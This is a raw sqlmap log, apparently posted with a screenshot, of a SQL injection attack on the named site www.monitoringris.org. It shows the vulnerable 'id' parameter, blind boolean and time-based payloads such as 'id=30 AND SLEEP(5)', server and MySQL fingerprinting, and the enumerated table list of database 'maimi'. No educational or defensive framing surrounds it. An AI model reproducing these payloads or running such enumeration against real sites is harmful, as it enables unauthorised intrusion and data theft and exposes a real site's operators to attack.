 [17:27:35] [INFO] using 'C:\sqlmap\output\www.monitoringris.org\session' as session file
[17:27:35] [INFO] resuming injection data from session file
[17:27:35] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[17:27:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=30 AND 1392=1392

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=30 AND SLEEP(5)
---

[17:27:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5.0.11
[17:27:37] [INFO] fetching tables for database 'maimi'
[17:27:37] [INFO] fetching number of tables for database 'maimi'
[17:27:37] [INFO] retrieved: 6
[17:27:53] [INFO] retrieved: content
[17:29:20] [INFO] retrieved: e[17:30:18] [CRITICAL] connection timed out to the target url or proxy, sqlmap is going to retry the request
vents
[17:31:11] [INFO] retrieved: main
[17:31:58] [INFO] retrieved: mainNavigatio[17:34:08] [CRITICAL] connection timed out to the target url or proxy, sqlmap is going to retry the request
n
[17:34:31] [INFO] retrieved: newsletter
[17:36:22] [INFO] retrieved: subNavi[17:38:55] [WARNING] connection timed out while trying to get error page information (404)
gation
Database: maimi
[6 tables]
+----------------+
| content        |
| events         |
| main           |
| mainNavigation |
| newsletter     |
| subNavigation  |
+----------------+

[17:40:34] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 200 times
[17:40:34] [INFO] Fetched data logged to text files under 'C:\sqlmap\output\www.monitoringris.org'

[*] shutting down at: 17:40:34